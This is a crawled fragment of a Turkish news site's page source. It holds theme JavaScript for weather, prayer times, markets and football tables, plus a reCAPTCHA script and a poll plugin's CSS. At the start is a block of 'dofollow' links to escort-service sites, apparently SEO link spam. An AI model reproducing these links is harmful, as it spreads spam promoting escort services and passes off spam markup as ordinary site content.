title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9786353ff343062e9cc571fb-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="9786353ff343062e9cc571fb-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="9786353ff343062e9cc571fb-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="9786353ff343062e9cc571fb-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="9786353ff343062e9cc571fb-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="9786353ff343062e9cc571fb-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OIKqHg-2bTIA7zieKi1F4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769914862422');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/poll-list.css
body_size: -75
content:
/*
Admin css
*/


.wpp_list_container {}

.wpp_list_container .wpp_list_single{
	padding:10px 0;
}

.wpp_list_container .wpp_list_single .wpp_left, 
.wpp_list_container .wpp_list_single .wpp_right {
    display: inline-block;
    vertical-align: top;
}

.wpp_list_container .wpp_list_single .wpp_left {
    padding: 8px;
}

.wpp_list_container .wpp_list_single .wpp_left .dashicons-before:before{
    width: 50px;
    height: 50px;
    font-size: 50px;
}
	
.wpp_list_container .wpp_list_single .wpp_right .wpp_title{
    display: -webkit-box;
    margin-bottom: 8px;
    text-decoration: none;
    color: #444;
    font-size: 15px;
}


.wpp_list_container  .wpp_list_single .inline {
    display:inline;
	padding: 3px 18px;
    border-radius: 3px;
	color:#fff;
	cursor:pointer;
	margin-right: 10px;
}

.wpp_list_container  .wpp_list_single .inline .fa {
	margin-right: 5px;
}

.wpp_list_container  .wpp_list_single .inline.wpp_report{
    background-color:#757580;
}

.wpp_list_container  .wpp_list_single .inline.wpp_categories{
    background-color:#009D91;
}

.wpp_list_container  .wpp_list_single .inline.wpp_published{
    background-color:#2EA3F2;
}



/*paginate*/
.wpp_list_container .paginate, .container-answer-section .paginate {
	margin: 30px 0;
	text-align: center;
}

.wpp_list_container .paginate .page-numbers, .container-answer-section .paginate .page-numbers {
    background: #cc8e70 none repeat scroll 0 0;
    margin: 0 2px;
    padding: 5px 15px;
    text-decoration: none;
    color: #fff;
	border-radius: 4px;
}

.wpp_list_container .paginate .current, .container-answer-section .paginate .current {
    background: #865944 none repeat scroll 0 0;
}
.wpp_list_container .paginate .pre,
.container-answer-section .paginate .prev{

}

.wpp_list_container .paginate .next,
.container-answer-section .paginate .next{
}

